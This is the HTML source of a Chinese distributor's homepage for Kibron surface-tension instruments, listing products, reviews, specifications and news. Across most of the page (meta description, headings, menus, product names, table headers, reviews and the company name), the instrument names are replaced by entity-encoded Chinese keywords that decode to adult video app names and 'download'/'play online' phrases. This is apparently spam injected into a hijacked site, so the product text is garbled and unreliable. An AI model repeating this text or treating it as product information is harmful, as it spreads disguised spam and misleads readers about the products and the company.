	<meta name="description" content="芬兰Kibron 公司生产便携式&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;、高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;、&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;、界面张力仪、郎缪尔张力仪、&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;APP等表面化学仪器。Kibron研发的高通量处理技术满足了化学工业对高精度、自动化、海量样品筛选的挑战。自1994年成立以来，Kibron公司一直注重于产品创新、优化用户体验和提供可靠的服务。" />
	
	<link href="/Res/Templates/default/style/style.css?2025082101" rel="stylesheet" type="text/css" />
	<link type="text/css" rel="stylesheet" href="/Res/Templates/default/style/jquery.jqzoom.css">
	<script type="text/javascript" src="/Res/Templates/default/js/jquery-1.8.0.min.js"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/jquery.jqzoom-core.js"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/marquee.js"></script>
	<script type="text/javascript" src="http://api.map.baidu.com/api?key=&v=1.1&services=true"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/main.js?456"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/productDetail.js"></script>
	<!--[if lte IE 6]>
	<style type="text/css">
		html {
			/*这个可以让IE6下滚动时无抖动*/
			background: url(about:black) no-repeat fixed
		}
		#message {
			position: absolute;
		}

		/*下面三组规则用于IE6下top计算*/

		#message {
			top: expression(offsetParent.scrollTop + offsetParent.clientHeight-offsetHeight);
		}
		.cominfo-text table{border:1px solid #e9e9e9;width:100%}
		.cominfo-text table{border:1px solid #e9e9e9;width:100%}
		.cominfo-text table td,.need_l_d table th{border-bottom:1px solid #e9e9e9;height:40px;line-height:40px;padding:1px 10px;text-align:left}
		.cominfo-text table td a{display:block;overflow:hidden;text-align:left;float:left;text-overflow:ellipsis;white-space:nowrap;max-width:320px;font-size:15px;color:#333!important;font-weight: 700}
		.cominfo-text table tr:hover{background:none repeat scroll 0 0 #fff;cursor:default}
	</style>
	<![endif]-->

</head>
<body>
<div class="Header">
	<div class="headerWrap">
		<div class="logo"><a href="/"></a></div>
		<div class="adWrap">
			<h1>芬兰Kibron专注&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;测量技术，快速精准测量动静态表面张力</h1>
			<p class="hotLine">热线：021-66110810,66110819,66110690，13564362870
				<span>Email: info@vizai.cn</span></p>
			<!--Nav - start-->
			<div class="Nav">
				<ul class="mainNav">
					<li class="selected">
						<a href="/" class="selected">首 页</a>
					</li>

					<li><a href="/product/index.html" class="">产品中心</a></li>

					<li><a href="/bmzly/index.html" class="">张力仪</a></li>

					<li><a href="/lbmfxy/index.html" class="">&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;</a></li>

					<li><a href="/cwltp/index.html" class="">&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;APP</a></li>

					<li><a href="/ylhyd/index.html" class="">原理和优点</a></li>

					<li><a href="/yyjs/index.html" class="">应用领域</a></li>

					<li><a href="/gykibron/index.html" class="">关于Kibron</a></li>

					<li><a href="/lunwen/index.html" class="">论文</a></li>

				</ul>
			</div>
			<!--Nav - end-->
		</div>
	</div>
</div>
<div id="Banner" class="Banner">
	<ul>
		<li style="background: url('/Res/Templates/default/images/banner/_20140115140107915.jpg') center center no-repeat; display: list-item;"><a href="http://www.quanjingcn.com/product/bmzly/81.html"><img src="/Res/Templates/default/images/banner/_20140115140107915.jpg" alt="首创合金微探针技术"></a></li>
		
		<li style="background: url('/Res/Templates/default/images/banner/_20140115142637526.jpg') center center no-repeat; display: none;"><a href="http://www.quanjingcn.com/lbmfxy/index.html"><img src="/Res/Templates/default/images/banner/_20140115142637526.jpg" alt="&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;"></a></li>
		<li style="background: url('/Res/Templates/default/images/banner/_20140117152247790.jpg') center center no-repeat; display: none;"><a href="http://www.quanjingcn.com/bmzly/stdlmezly/112.html"><img src="/Res/Templates/default/images/banner/_20140117152247790.jpg" alt="朗缪尔张力仪"></a></li>
		
		<li style="background: url('/Res/Templates/default/images/banner/_20140115144110162.jpg') center center no-repeat; display: none;"><a href="http://www.quanjingcn.com/product/bmzly/109.html"><img src="/Res/Templates/default/images/banner/_20140115144110162.jpg" alt="一款新型动态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"></a></li>
		<li style="background: url('/Res/Templates/default/images/banner/_20140115151109147.jpg') center center no-repeat; display: none;"><a href="http://www.quanjingcn.com/bmzly/stddtjmzly/116.html"><img src="/Res/Templates/default/images/banner/_20140115151109147.jpg" alt="双通道动态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"></a></li>
	</ul>
	<div class="bannerCtrl">
		<div id="banner_dl"><a  class=""></a><a  class=""></a><a  class=""></a><a  class="cur"></a><a  class=""></a><a  class=""></a><a  class=""></a><a  class=""></a></div>
	</div>
</div>

<div class="Container">
	<div class="mainContent">
		<div class="mainLeft">
			<!--proCate start-->
			<!--proCate start-->
			<div class="proCate clearfloat" style="">
				<div class="h1"><span class="b">产品分类</span><span></span></div>
				<div class="proCateCon">
					<ul class="proCateBox">
						<li><span class="h1-span"><a href="/product/bmzly/index.html" title="&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"  target="_blank">表/界面张力仪</a></span></li>
                        <li><span class="h1-span"><a href="/lbmfxy/index.html" title="&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;"  target="_blank">&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;</a></span></li>
                        <li><span class="h1-span"><a href="/cwltp/index.html" title="&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;APP"  target="_blank">&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;APP</a></span></li>
						<li><span class="h1-span"><a href="/bmzly/dtdlmezly/index.html" title="单通道朗缪尔张力仪" target="_blank">单通道朗缪尔张力仪</a></span></li>
                        <li><span class="h1-span"><a href="/bmzly/stdlmezly/index.html" title="四通道朗缪尔张力仪" target="_blank">四通道朗缪尔张力仪</a></span></li>
                        <li><span class="h1-span"><a href="/bmzly/kebxsdtbmzly/index.html" title="Kibron EZ-Piplus便携式动态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;" target="_blank">便携式动态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;</a></span></li>
                        <li><span class="h1-span"><a href="/bmzly/abxsjtbmzly/index.html" title="AquaPi便携式静态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;" target="_blank">便携式静态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;</a></span></li>
					</ul>
		</div>
			</div>
			<!--proCate end-->          <!--proCate end-->
			<!--Application Introduction start-->
			<!--Application Introduction start-->
			<div class="proCate clearfloat" style="height:329px;">
				<div class="h1"><span class="b">应用领域</span><span></span></div>
				<div class="proCateCon">
					<ul class="appList">
						<li><a href="/yyjs/yyjs/136.html" title="环境" target="_blank">环境 </a></li>
                        <li><a href="/yyjs/yyjs/135.html" title="镀铬" target="_blank">镀铬 </a></li>
						<li><a href="/yyjs/yyjs/134.html" title="墨水和粘合剂" target="_blank">墨水和粘合剂 </a></li>
						<li><a href="/yyjs/yyjs/133.html" title="农业" target="_blank">农业 </a></li>
						<li><a href="/yyjs/yyjs/132.html" title="理化分析药物的关键参数" target="_blank">理化分析药物的关键参数 </a></li>
						<li><a href="/yyjs/yyjs/131.html" title="早期体外药物吸收预测" target="_blank">早期体外药物吸收预测 </a></li>
						<li><a href="/yyjs/yyjs/130.html" title="磷脂质病高通量筛选----快速预测药物引起的磷脂质病" target="_blank">磷脂质病高通量筛选</a></li>
                        <li><a href="/yyjs/yyjs/129.html" title="日化用品" target="_blank">日化用品 </a></li>
					</ul>
				</div>
			</div>
			<!--Application Introduction end--><!--Application Introduction end-->
		</div>
		<div class="mainMidd">
			<!--Recommend Products start-->
			<div class="proBox">
				<div class="comTitle">
					<span class="h1">推荐产品<span></span></span>
					
				</div>
				<div class="content clearfloat">
					<ul>
						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/gtlbmzly/73.html" title="高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"><img src="/UploadFiles/Image/Thumbnail/20180315145747956.jpg" alt="高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;" title="高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"></a></span>
							<span><a target="" href="/product/bmzly/gtlbmzly/73.html" title="高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;">高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;</a></span>
						</li>

						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/stdjmzly/72.html" title="双通道动态界面张力仪"><img src="/UploadFiles/Image/Thumbnail/20180315103958513.jpg" alt="双通道动态界面张力仪" title="双通道动态界面张力仪"></a></span>
							<span><a target="" href="/product/bmzly/stdjmzly/72.html" title="双通道动态界面张力仪">双通道动态界面张力仪</a></span>
						</li>

						<li>
                         <span class="img">
                         <a target="" href="/product/lbmfxy/78.html" title="&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;"><img src="/UploadFiles/Image/Thumbnail/20180315152135091.jpg" alt="&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;" title="&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;"></a></span>
							<span><a target="" href="/product/lbmfxy/78.html" title="&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;">&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;</a></span>
						</li>

						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/bxsdtbmzly/75.html" title="便携式动态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"><img src="/UploadFiles/Image/Thumbnail/20180315151925314.jpg" alt="便携式动态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;" title="便携式动态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"></a></span>
							<span><a target="" href="/product/bmzly/bxsdtbmzly/75.html" title="便携式动态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;">便携式动态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;</a></span>
						</li>

						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/lmezly/77.html" title="单通道朗缪尔张力仪"><img src="/UploadFiles/Image/Thumbnail/20180315151222045.jpg" alt="单通道朗缪尔张力仪" title="单通道朗缪尔张力仪"></a></span>
							<span><a target="" href="/product/bmzly/lmezly/77.html" title="单通道朗缪尔张力仪">单通道朗缪尔张力仪</a></span>
						</li>

						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/lmezly/76.html" title="四通道朗缪尔张力仪"><img src="/UploadFiles/Image/Thumbnail/20180315151006893.jpg" alt="四通道朗缪尔张力仪" title="四通道朗缪尔张力仪"></a></span>
							<span><a target="" href="/product/bmzly/lmezly/76.html" title="四通道朗缪尔张力仪">四通道朗缪尔张力仪</a></span>
						</li>

						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/bxsjtbmzly/74.html" title="便携式静态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"><img src="/UploadFiles/Image/Thumbnail/20180315150315093.jpg" alt="便携式静态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;" title="便携式静态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"></a></span>
							<span><a target="" href="/product/bmzly/bxsjtbmzly/74.html" title="便携式静态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;">便携式静态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;</a></span>
						</li>

						
						<li>
                         <span class="img">
                         <a target="" href="/product/cwltp/79.html" title="&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;APP"><img src="/UploadFiles/Image/Thumbnail/20180315153430264.jpg" alt="&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;APP" title="&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;APP"></a></span>
							<span><a target="" href="/product/cwltp/79.html" title="&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;APP">&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;APP</a></span>
						</li>

						
						
						

						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/102.html" title="界面张力"><img src="/UploadFiles/Image/Thumbnail/20180329104327121.jpg" alt="界面张力" title="界面张力"></a></span>
							<span><a target="" href="/product/bmzly/102.html" title="界面张力">界面张力</a></span>
						</li>


					</ul>
				</div>
			</div>
			<!--Recommend Products end-->
		</div>

		<div class="mainRight">
			<!--Honor Customer start-->
			<!--Honor Customer start-->
			<div class="proCate clearfloat">
				<div class="h1"><span class="b">合作客户</span><span></span></div>
				<div class="proCateCon" style="height:282px;">

					   <div class="mhonor">

  <table width="100%"><tbody><tr><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/1509eb23-f960-4c50-916f-03da1f3234c7.jpg" alt="拜耳公司.jpg"/></p><p>拜耳公司</p></td><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/f680e953-a8e7-4adf-b989-ed2adb4712b2.jpg" alt="同济大学"/> </p><p>同济大学</p></td></tr><tr><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/f59435e0-fba5-4879-ad6d-5e568c0834c1.jpg" alt="联合大学.jpg"/> </p><p>联合大学</p></td><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/4d019abb-b157-4994-9d72-d4cf2f9e04d8.png" alt="宝洁公司"/> </p><p>美国保洁</p></td></tr><tr><td valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/76da5b76-a738-4ff6-ac67-32be13b61f88.png" alt="强生="/> </p><p>美国强生</p></td><td valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/cc6ee5e6-11eb-42c7-8810-7d22249e4b57.jpg" alt="瑞士罗氏"/> </p><p>瑞士罗氏</p></td></tr></tbody></table>

	</div>

				</div>
			</div>
			<!--Honor Customer end-->          <!--Honor Customer end-->

			<!--KeHu GanYan start-->

			<!--Common Questions start-->
			<div class="proCate clearfloat" style="height:288px;">

				<div class="h1"><span class="b">常见问题</span><span></span></div>
				<div class="proCateCon">
					<ul class="cqList">


						<li> 1、 <a href="/wenti/cjwt/147.html" title="我刚刚拆箱安装好Kibron EZ-Piplus&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;。然而，正当探针自由悬挂在空气中时，仪器没有读0值。"> 我刚刚拆箱安装好Kibron EZ-Piplu...</a></li>

						<li> 2、 <a href="/wenti/cjwt/146.html" title="我能在一台计算机上同时用几台Kibron EZ-Piplus&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;吗？"> 我能在一台计算机上同时用几台Kib...</a></li>

						<li> 3、 <a href="/wenti/cjwt/145.html" title="如何将配置参数和校正参数重设到其默认值？"> 如何将配置参数和校正参数重设到其...</a></li>

						<li> 4、 <a href="/wenti/cjwt/34.html" title="Delta-8高通量表面张力测试仪的特点是什么？"> Delta-8高通量表面张力测试仪的特点...</a></li>

						<li> 5、 <a href="/wenti/cjwt/33.html" title="朗缪尔张力仪有什么优点？"> 朗缪尔张力仪有什么优点？</a></li>

						<li> 6、 <a href="/wenti/cjwt/32.html" title="Delta-4四通道朗缪尔张力仪推荐研究领域？"> Delta-4四通道朗缪尔张力仪推荐研...</a></li>

						<li> 7、 <a href="/wenti/cjwt/31.html" title="表面张力测试仪与界面张力仪的区别？"> 表面张力测试仪与界面张力仪的区别？</a></li>

						<li> 8、 <a href="/wenti/cjwt/30.html" title="超微量电子天平的分度值的单位是什么？"> 超微量电子天平的分度值的单位是什...</a></li>


					</ul>
					<p class="more"><a href="/wenti/index.html">更多</a></p>
				</div>

			</div>
			<!--Common Questions end-->          <!--KeHu GanYan end-->
		</div>
		<div class="bottomWrap">
			<div class="ganYan">
			<!--KeHu GanYan start-->
			<!--KeHu GanYan start-->
			<div class="proCate clearfloat">
				<div class="h1"><span class="b">客户评价</span><span></span></div>
				<div class="proCateCon imgBox" >
					<ul class="keHuList" style="">


						<li>
							<a class="pic" href="/ganyan/khgy/144.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="Kibron EZ-Piplus&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;——一物多用" title="Kibron EZ-Piplus&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;——一物多用"></a>
							<div class="txtWrap">
								<span class="h2-span"><a href="/ganyan/khgy/144.html">Kibron EZ-Piplus表面张力测试仪——一物多用</a></span>
								<p class="picCon">听从了国外师兄的建议，买了Kibron EZ-Piplus&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;。既能测静...</p>
								<p class="more"><a href="/ganyan/khgy/144.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/143.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="操作简单，但结果具有说服力——物超所值" title="操作简单，但结果具有说服力——物超所值"></a>
							<div class="txtWrap">
								<span class="h2-span"><a href="/ganyan/khgy/143.html">操作简单，但结果具有说服力——物超所值</a></span>
								<p class="picCon">现在市场竞争越来越激烈，客户对于产品的表面张力的要求也越来越高...</p>
								<p class="more"><a href="/ganyan/khgy/143.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/27.html"><img src="/UploadFiles/Image/Thumbnail/20180404111731244.jpg" alt="Kibron膜分析仪精度高" title="Kibron膜分析仪精度高"></a>
							<div class="txtWrap">
								<span class="h2-span"><a href="/ganyan/khgy/27.html">Kibron膜分析仪精度高</a></span>
								<p class="picCon">我在美国留学时用过各品牌&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;。Kibron膜分析仪精度高、拉膜...</p>
								<p class="more"><a href="/ganyan/khgy/27.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/26.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="简便快捷、重现性好" title="简便快捷、重现性好"></a>
							<div class="txtWrap">
								<span class="h2-span"><a href="/ganyan/khgy/26.html">简便快捷、重现性好</a></span>
								<p class="picCon">AquaPi 便携&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;操作挺简便的，出数据快，重现性也好。</p>
								<p class="more"><a href="/ganyan/khgy/26.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/25.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="提高效率神器——Kibron高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;" title="提高效率神器——Kibron高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"></a>
							<div class="txtWrap">
								<span class="h2-span"><a href="/ganyan/khgy/25.html">提高效率神器——Kibron高通量表面张力测试仪</a></span>
								<p class="picCon">&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;去美国宝洁技术中心参观学习时发现他们在用Kibron高通量表面张...</p>
								<p class="more"><a href="/ganyan/khgy/25.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/24.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="EZ-Piplus&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;的探针——耐用 不变形" title="EZ-Piplus&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;的探针——耐用 不变形"></a>
							<div class="txtWrap">
								<span class="h2-span"><a href="/ganyan/khgy/24.html">EZ-Piplus表面张力测试仪的探针——耐用 不变...</a></span>
								<p class="picCon">&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;当初是想测手机面板的导电液体的表面张力买的Kibron的EZ-Pipl...</p>
								<p class="more"><a href="/ganyan/khgy/24.html">更多&gt;&gt;</a></p>
							</div>
						</li>



					</ul>
				</div>
			</div>
			<script language="javascript" type="text/javascript">
				$('#slide_01').kxbdSuperMarquee({
					distance: 375, //一次滚动的距离
					duration: 20, //缓动效果，单次移动时间，越小速度越快，为0时无缓动效果
					time: 3, //停顿时间，单位为秒
					direction: 'left', //滚动方向，'left','right','up','down'
					scrollDelay: 20//时长，单位为毫秒
				});
			</script>
			<!--KeHu GanYan end-->          <!--KeHu GanYan end-->
			<div class="bottomWrap com-info mt15">
				<div class="proCate">
					<div class="h1"><span class="b">公司及表面张力测量技术介绍</span><span></span></div>
				</div>
				<div class="proCateCon">
					<div class="cominfo-box">
						<div class="cominfo-logo"><img src="Res/Templates/default/images/logo1.jpg" /></div>
						<div class="cominfo-text">
							<p> 
								上海&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;科技有限公司是芬兰Kibron在中国的总代理和售后服务中心。产品有：便携式&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;、高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;、&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;、界面张力仪、郎缪尔张力仪、&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;APP等表面化学仪器。高通量表面张力测量仪满足了化学工业对高精度、自动化、海量样品筛选的挑战。&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;一直注重于产品创新、优化用户体验和提供可靠的服务。
							</p>
							<p>&nbsp; </p>
							<P> 
								表面张力最为精准的测量技术是测量弯液面(详见原理介绍)，这是本产品优于其他表面张力测量仪竞争者的原因，这也是本产品性能的唯一秘密。测量表面张力的微探针技术彻底改变了表面张力的测定。经过多年的经验，&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;证实了这是一种毫无疑问的精准的测定表面张力的方法，不像环形探针和Wilhelmy板方法，杆状方法非常适合测量高粘性的液体：油、聚乙烯、绘画颜料等。
							</P>
							<p>&nbsp; </p>
							<p>
								通常情况下表面张力的测量只有在条件好的实验室才能进行，而且需要专门人才：测量需要技术，而且操作要慢。然而，微探针技术改变了这一状况，使得表面张力测量现代化，从工业上的自动化高通量筛选（Delta-8）到环境监测的手提式电池供电装置（AquaPi、EZ-Piplus）均可应用，可靠性高、精密度高、灵敏度高；而且使用特别方便，操作容易、不需计算，用户不用多培训就能操作，适宜于学生等生手使用。探针不易弯曲、较少断裂。牢固可靠的微探针表面张力测量仪是您的首选合作伙伴。
	
							</p>
						</div>
					</div>
				</div>
			</div>
			<div class="bottomWrap com-info mt15">
				<div class="proCate">
					<div class="h1">
						<h2><span class="b">&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;规格参数</span></h2>
					</div>
				</div>
				<div class="proCateCon">
					<div class="cominfo-box" style="padding:10px;">
						<div class="cominfo-text">
							<table>
								<tr>
									<th style="width:70px;"><strong>&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;类型</strong></th>
									<th><strong>测量范围</strong></th>
									<th><strong>分辨率</strong></th>
									<th><strong>精度</strong></th>
									<th><strong>尺寸</strong></th>
									<th><strong>重量</strong></th>
									<th><strong>原理</strong></th>
								</tr>
								<tr>
									<td><strong>单通道朗缪尔张力仪</strong></td>
									<td>0-300mN/m</td>
									<td>10 µN/m</td>
									<td>93*268/277</td>
									<td>33×14×6(h)cm</td>
									<td>7kg</td>
									<td align="left">原理：威廉法，使用直径0.51 mm的特种微型探针；不会产生传统铂金板所产生的滞后现象；也不会出现采用滤纸时的干燥和盐累积现象，那会产生很明显的误差；DeltaPi-4配有4个平行探针。</td>
								</tr>
								<tr>
									<td><strong>双通道动态界面张力仪</strong></td>
									<td>10-100mN/m</td>
									<td>优于0.1mN/m</td>
									<td>优于0.1mN/m</td>
									<td>38.5×32.7×20.4cm</td>
									<td>11.1kg</td>
									<td align="left">原理：将缓冲液放入测量孔中，测量探针自动检测到界面，向测量孔中加入油，再从测量孔底部加入表面活性剂，快速自动采集数据直至平衡。</td>
								</tr>
								<tr>
									<td><strong>四通道朗缪尔张力仪</strong></td>
									<td>0-300mN/m</td>
									<td>10 μN/m</td>
									<td>93*268/277</td>
									<td>27×28×16(h)cm</td>
									<td>5kg</td>
									<td align="left">威廉法，使用直径0.51mm的特种合金丝。不会产生传统铂金板产生的滞后现象，也不会出现采用滤纸时的干燥和盐累积现象，那会产生很明显的误差。</td>
								</tr>
								<tr>
									<td><strong>便携式动态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;</strong></td>
									<td>1-350mN/m</td>
									<td>0.01mN/m</td>
									<td>优于0.1mN/m</td>
									<td>26×8×16cm</td>
									<td>1.3kg</td>
									<td>原理：Du-Noüy法</td>
								</tr>
								<tr>
									<td><strong>便携式静态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;</strong></td>
									<td>10-100mN/m</td>
									<td>0.01mN/m</td>
									<td>0.1 mN/m</td>
									<td>30×8×15cm</td>
									<td>2.2kg</td>
									<td>原理：Du-Noüy法</td>
								</tr>
								<tr>
									<td><strong>高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;</strong></td>
									<td>10-100mN/m</td>
									<td>0.01 mN/m</td>
									<td>0.2 mN/m</td>
									<td>12.78×8.55cm</td>
									<td>24kg</td>
									<td>原理：最大拉力法/du Noüy-Padday环法</td>
								</tr>
							</table>
						</div>
					</div>
				</div>
			</div>
			</div>
			<!--News start-->
			<!--News start-->
			<div class="proCate hyNews clearfloat">

				<div class="h1"><span class="b"><a style="color:white" href="/news">行业新闻</a></span><span></span></div>
				<div class="proCateCon">
					<ul class="cqList">
																					<li><a href="/news/gongsixinwen/2001.html" target="_blank" title="反离子盐KBr浓度对酰胺基阳离子Gemini表面活性剂的表/界面活性的影响（二）">反离子盐KBr浓度对酰胺基阳离子Gemini表面活性剂的表/界面活性的影响（二）</a></li>
															<li><a href="/news/gongsixinwen/2000.html" target="_blank" title="反离子盐KBr浓度对酰胺基阳离子Gemini表面活性剂的表/界面活性的影响（一）">反离子盐KBr浓度对酰胺基阳离子Gemini表面活性剂的表/界面活性的影响（一）</a></li>
															<li><a href="/news/gongsixinwen/1999.html" target="_blank" title="典型离子型与非离子型起泡剂的界面行为对泡沫性能的影响机制">典型离子型与非离子型起泡剂的界面行为对泡沫性能的影响机制</a></li>
															<li><a href="/news/gongsixinwen/1998.html" target="_blank" title="新无氰白铜锡电镀液及电镀方法可降低表面张力，促进镀液对复杂工件的润湿">新无氰白铜锡电镀液及电镀方法可降低表面张力，促进镀液对复杂工件的润湿</a></li>
															<li><a href="/news/gongsixinwen/1997.html" target="_blank" title="一种耐超高温酸液体系、制备方法及其应用">一种耐超高温酸液体系、制备方法及其应用</a></li>
															<li><a href="/news/gongsixinwen/1996.html" target="_blank" title="纳米渗吸驱油剂种类、降低界面张力和改变润湿性的能力等机理研究（四）">纳米渗吸驱油剂种类、降低界面张力和改变润湿性的能力等机理研究（四）</a></li>
															<li><a href="/news/gongsixinwen/1995.html" target="_blank" title="复合驱中聚合物与阴离子表面活性剂的协同作用研究">复合驱中聚合物与阴离子表面活性剂的协同作用研究</a></li>
															<li><a href="/news/gongsixinwen/1994.html" target="_blank" title="化学组成对无碱铝硼硅OLED基板玻璃表面张力的影响——结果、结论">化学组成对无碱铝硼硅OLED基板玻璃表面张力的影响——结果、结论</a></li>
															<li><a href="/news/gongsixinwen/1993.html" target="_blank" title="化学组成对无碱铝硼硅OLED基板玻璃表面张力的影响——摘要、实验方法">化学组成对无碱铝硼硅OLED基板玻璃表面张力的影响——摘要、实验方法</a></li>
															<li><a href="/news/gongsixinwen/1992.html" target="_blank" title="纳米渗吸驱油剂种类、降低界面张力和改变润湿性的能力等机理研究（三）">纳米渗吸驱油剂种类、降低界面张力和改变润湿性的能力等机理研究（三）</a></li>
															<li><a href="/news/gongsixinwen/1991.html" target="_blank" title="纳米渗吸驱油剂种类、降低界面张力和改变润湿性的能力等机理研究（二）">纳米渗吸驱油剂种类、降低界面张力和改变润湿性的能力等机理研究（二）</a></li>
															<li><a href="/news/gongsixinwen/1990.html" target="_blank" title="纳米渗吸驱油剂种类、降低界面张力和改变润湿性的能力等机理研究（一）">纳米渗吸驱油剂种类、降低界面张力和改变润湿性的能力等机理研究（一）</a></li>
															<li><a href="/news/gongsixinwen/1989.html" target="_blank" title="振荡频率、浓度、油相、界面张力对阴离子表面活性剂HABS和PS界面模量的影响（三）">振荡频率、浓度、油相、界面张力对阴离子表面活性剂HABS和PS界面模量的影响（三）</a></li>
															<li><a href="/news/gongsixinwen/1988.html" target="_blank" title="振荡频率、浓度、油相、界面张力对阴离子表面活性剂HABS和PS界面模量的影响（二）">振荡频率、浓度、油相、界面张力对阴离子表面活性剂HABS和PS界面模量的影响（二）</a></li>
															<li><a href="/news/gongsixinwen/1987.html" target="_blank" title="振荡频率、浓度、油相、界面张力对阴离子表面活性剂HABS和PS界面模量的影响（一）">振荡频率、浓度、油相、界面张力对阴离子表面活性剂HABS和PS界面模量的影响（一）</a></li>
															<li><a href="/news/gongsixinwen/1986.html" target="_blank" title="3种助剂对螺虫乙酯和联苯菊酯药液表面张力、金钗石斛菲盾蚧防治效果的影响（三）">3种助剂对螺虫乙酯和联苯菊酯药液表面张力、金钗石斛菲盾蚧防治效果的影响（三）</a></li>
